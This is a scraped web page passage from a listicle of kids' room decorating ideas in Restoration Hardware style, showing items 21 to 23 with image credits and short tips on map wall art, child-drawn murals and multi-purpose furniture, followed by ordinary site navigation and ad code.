<h2><span id="21_Warped_Childhood_Restoration_Hardware_Style">21. Warped Childhood Restoration Hardware Style</span></h2>
<p><img title="03" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-beautiful-warped-childhood-restoration-hardware-style-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-beautiful-warped-childhood-restoration-hardware-style-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Warped Childhood Restoration Hardware Style</b>. Source Image: <a href="https://suburbanturmoil.com/wp-content/uploads/2012/12/RH21.jpg" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a>. Visit this site for details: <a href="https://suburbanturmoil.com/warped-childhood-restoration-hardware-style/2012/12/03/" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a></p>
<hr />
<p>&nbsp;<br />
Searching for an affordable yet individualized method to decorate a bedroom wall surface? Attempt combing the web or regional thrift stores for an intriguing map of a beloved place. Think of a place that s particularly significant to your kid or family. Mount the map with a basic structure, like developer Joanna Gaines performed in this young boy s area, as well as see that vacant wall take on a personality all its very own.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_New_Spring_Collection_from_Restoration_Hardware_Baby">22. New Spring Collection from Restoration Hardware Baby</span></h2>
<p><img title="new spring collection from restoration hardware baby child" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-lovely-new-spring-collection-from-restoration-hardware-baby-of-restoration-hardware-kids-room-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-lovely-new-spring-collection-from-restoration-hardware-baby-of-restoration-hardware-kids-room-1.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from New Spring Collection from Restoration Hardware Baby</b>. Source Image: <a href="https://www.momtrends.com/wp-content/uploads/2014/04/022x023_A37_BC14SPR_V11.jpg" target="_blank" rel="noopener noreferrer">www.momtrends.com</a>. Visit this site for details: <a href="https://www.momtrends.com/2014/04/new-spring-collection-from-restoration-hardware-baby-child/" target="_blank" rel="noopener noreferrer">www.momtrends.com</a></p>
<hr />
<p>&nbsp;<br />
This one s for you, right-brained moms and dads (as well as maybe not-so-much for you, left-brained parents). Am I suggesting you allow your kid color on the wall? Have your little musician illustration a design on paper initially, and also be certain to clearly note the portion of the wall you d like to fill up.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Restoration_hardware_kids_Want_to_make_the_marquee_play">23. Restoration hardware kids Want to make the marquee play</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-new-restoration-hardware-kids-want-to-make-the-marquee-play-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-new-restoration-hardware-kids-want-to-make-the-marquee-play-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Restoration hardware kids Want to make the marquee play</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/60/b0/5f/60b05fd9f4483f1eaa692ca099982dfe.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/188095721910585732/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Furniture in any type of tiny room has to work hard, so ensure you select pieces that can increase up as another thing. An upper body of drawers that can also be a transforming table, a toy breast that doubles as seats, a bed that can be used for storage space. You get the idea.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-04-14 16:56:59. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="183424" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/restoration-hardware-kids-room/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2023%20Best%20Ideas%20Restoration%20Hardware%20Kids%20Room%20-%20https://coolandfantastic.com/restoration-hardware-kids-room/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/60th-birthday-invitation-ideas/">
					<div class="pagi-text">
						<h5 class="prev-title">The 25 Best Ideas for 60th Birthday Invitation Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/kids-birthday-invitation-wording/">
					<div class="pagi-text">
						<h5 class="next-title">25 Ideas for Kids Birthday Invitation Wording</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20From%20Room%20402%20Fresh%20the%20Kids%20From%20Room%20402-988052.png" href="https://coolandfantastic.com/kids-from-room-402/" title="23 Best Kids From Room 402">
																			</a>
										<h3><a href="https://coolandfantastic.com/kids-from-room-402/">23 Best Kids From Room 402</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-16T00:34:31+00:00">January 16, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pictures%20for%20Kids%20Room%20New%20Whimsical%20Kids%20Rooms-414191.png" href="https://coolandfantastic.com/pictures-for-kids-room/" title="The 23 Best Ideas for Pictures for Kids Room">
																			</a>
										<h3><a href="https://coolandfantastic.com/pictures-for-kids-room/">The 23 Best Ideas for Pictures for Kids...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-09T14:39:24+00:00">October 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ideas%20to%20Decorate%20Kids%20Rooms%20Fresh%2018%20Cool%20Kids%20Room%20Decorating%20Ideas%20Kids%20Room%20Decor-787083.png" href="https://coolandfantastic.com/ideas-to-decorate-kids-rooms/" title="Top 23 Ideas to Decorate Kids Rooms">
																			</a>
										<h3><a href="https://coolandfantastic.com/ideas-to-decorate-kids-rooms/">Top 23 Ideas to Decorate Kids Rooms</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-08T01:21:40+00:00">June 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Bedroom%20Color%20Ideas%20Beautiful%20Kids%20Bedroom%20Colors%20Ideas-837889.png" href="https://coolandfantastic.com/kids-bedroom-color-ideas/" title="The Best Kids Bedroom Color Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/kids-bedroom-color-ideas/">The Best Kids Bedroom Color Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-18T01:57:21+00:00">May 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Birthday%20Decoration%20Ideas%20Elegant%20Latest%20Birthday%20Decoration%20Ideas%20Amazing-534535.png" href="https://coolandfantastic.com/kids-birthday-decoration-ideas/" title="Best 23 Kids Birthday Decoration Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/kids-birthday-decoration-ideas/">Best 23 Kids Birthday Decoration Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-28T22:10:36+00:00">January 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pumpkin%20Decorating%20Ideas%20for%20Kids%20Luxury%20No%20Carve%20Pumpkins%20for%20Kids-662045.png" href="https://coolandfantastic.com/pumpkin-decorating-ideas-for-kids/" title="The 23 Best Ideas for Pumpkin Decorating Ideas for Kids">
																			</a>
										<h3><a href="https://coolandfantastic.com/pumpkin-decorating-ideas-for-kids/">The 23 Best Ideas for Pumpkin Decorating Ideas...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-14T02:15:35+00:00">November 14, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hanging%20Chair%20for%20Kids%20Room%20Beautiful%20Rafa%20Kids%20Hanging%20Chair%20In%20Kids%20Rooms-105113.png" href="https://coolandfantastic.com/hanging-chair-for-kids-room/" title="23 Ideas for Hanging Chair for Kids Room">
																			</a>
										<h3><a href="https://coolandfantastic.com/hanging-chair-for-kids-room/">23 Ideas for Hanging Chair for Kids Room</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-30T10:41:34+00:00">October 30, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Living%20Room%20Ideas%20Beautiful%20House%20amp%20Home-687269.png" href="https://coolandfantastic.com/kids-living-room-ideas/" title="The 23 Best Ideas for Kids Living Room Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/kids-living-room-ideas/">The 23 Best Ideas for Kids Living Room...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-21T00:01:53+00:00">October 21, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Playroom%20toys%20Lovely%20Tips%20On%20Choosing%20the%20Best%20Kids%20Playroom%20Tables%2042%20Room-874526.png" href="https://coolandfantastic.com/kids-playroom-toys/" title="The top 23 Ideas About Kids Playroom toys">
																			</a>
										<h3><a href="https://coolandfantastic.com/kids-playroom-toys/">The top 23 Ideas About Kids Playroom toys</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-17T22:22:43+00:00">October 17, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Room%20Wall%20Ideas%20Awesome%20Clever%20Kids%20Room%20Wall%20Decor%20Ideas%20amp%20Inspiration-409876.png" href="https://coolandfantastic.com/kids-room-wall-ideas/" title="Top 23 Kids Room Wall Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/kids-room-wall-ideas/">Top 23 Kids Room Wall Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-08-04T07:22:10+00:00">August 4, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-3083" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20From%20Room%20402%20Fresh%20the%20Kids%20From%20Room%20402-988052.png" href="https://coolandfantastic.com/kids-from-room-402/" title="23 Best Kids From Room 402"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/kids-from-room-402/" rel="bookmark" title="23 Best Kids From Room 402">
												23 Best Kids From Room 402											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-16T00:34:31+00:00">January 16, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pictures%20for%20Kids%20Room%20New%20Whimsical%20Kids%20Rooms-414191.png" href="https://coolandfantastic.com/pictures-for-kids-room/" title="The 23 Best Ideas for Pictures for Kids Room"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/pictures-for-kids-room/" rel="bookmark" title="The 23 Best Ideas for Pictures for Kids Room">
												The 23 Best Ideas for Pictures for Kids Room											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-09T14:39:24+00:00">October 9, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ideas%20to%20Decorate%20Kids%20Rooms%20Fresh%2018%20Cool%20Kids%20Room%20Decorating%20Ideas%20Kids%20Room%20Decor-787083.png" href="https://coolandfantastic.com/ideas-to-decorate-kids-rooms/" title="Top 23 Ideas to Decorate Kids Rooms"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/ideas-to-decorate-kids-rooms/" rel="bookmark" title="Top 23 Ideas to Decorate Kids Rooms">
												Top 23 Ideas to Decorate Kids Rooms											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-08T01:21:40+00:00">June 8, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Bedroom%20Color%20Ideas%20Beautiful%20Kids%20Bedroom%20Colors%20Ideas-837889.png" href="https://coolandfantastic.com/kids-bedroom-color-ideas/" title="The Best Kids Bedroom Color Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/kids-bedroom-color-ideas/" rel="bookmark" title="The Best Kids Bedroom Color Ideas">
												The Best Kids Bedroom Color Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-05-18T01:57:21+00:00">May 18, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Birthday%20Decoration%20Ideas%20Elegant%20Latest%20Birthday%20Decoration%20Ideas%20Amazing-534535.png" href="https://coolandfantastic.com/kids-birthday-decoration-ideas/" title="Best 23 Kids Birthday Decoration Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/kids-birthday-decoration-ideas/" rel="bookmark" title="Best 23 Kids Birthday Decoration Ideas">
												Best 23 Kids Birthday Decoration Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-28T22:10:36+00:00">January 28, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
